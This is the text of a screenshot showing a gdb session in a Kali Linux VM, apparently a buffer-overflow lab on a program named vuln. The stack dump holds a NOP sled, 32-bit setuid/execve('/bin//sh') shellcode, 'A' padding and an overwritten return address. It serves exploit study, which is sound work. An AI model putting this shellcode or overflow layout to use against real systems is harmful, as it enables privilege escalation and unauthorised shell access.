 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmwar...
Applications Places Terminal Sun 11:59 1
restart-vm-tools
mount-shared-folders
esp.c
esp
vunl.c
vuln
c4
e1
e2
root@kali: ~/Desktop
File Edit View Search Terminal Help
esp 0xbffff240 0xbffff240
ebp 0xbffff2b8 0xbffff2b8
esi 0xb7fb4000 -1208270848
edi 0xb7fb4000 -1208270848
eip 0x80491e4 0x80491e4 <copier+37>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff240: 0xb7fffaa0 0x00000001 0xb7fd0410 0x90909090
0xbffff250: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff260: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff270: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff280: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff290: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff2a0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff2b0: 0x41414141 0x41414141 0x41414141 0xbffff370
0xbffff2c0: 0xbffff500 0xbffff384 0xbffff390 0x08049186
0xbffff2d0: 0xbffff2f0 0x00000000 0x00000000 0xb7df2ef1
(gdb)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.